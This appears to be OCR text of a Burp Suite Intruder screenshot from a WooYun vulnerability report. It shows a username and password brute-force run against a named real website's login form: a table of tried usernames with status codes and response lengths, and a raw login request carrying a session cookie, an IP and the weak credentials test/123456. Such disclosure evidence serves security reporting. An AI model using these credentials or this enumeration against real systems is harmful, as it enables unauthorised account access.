 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1600 test 302 469
93 cheng 302 503
528 liuyu 302 503
1070 cheng 302 503
1589 admin1 302 503
217 wanghong 302 507
285 chenchao 302 507
7 liu 200 10760
316 gao 200 10760
1132 lig 200 10760
5 wang 200 10761
27 ming 200 10761
1166 lily 200 10761
1576 root 200 10761
Request Response
Raw Params Headers Hex
POST /user/login?return=/user/test/createtest&msg=login HTTP/1.1
Host: www.yiceyun.com
Content-Length: 49
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.yiceyun.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.yiceyun.com/user/login?return=/user/test/createtest&msg=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=937DC282C99B4EC132E4BB39C503FB52; myip=113.204.226.234
Connection: close
username=test&password=123456&login_flag=remember
? < + > Type a search term 0 matches
Finished
www.wooyun.org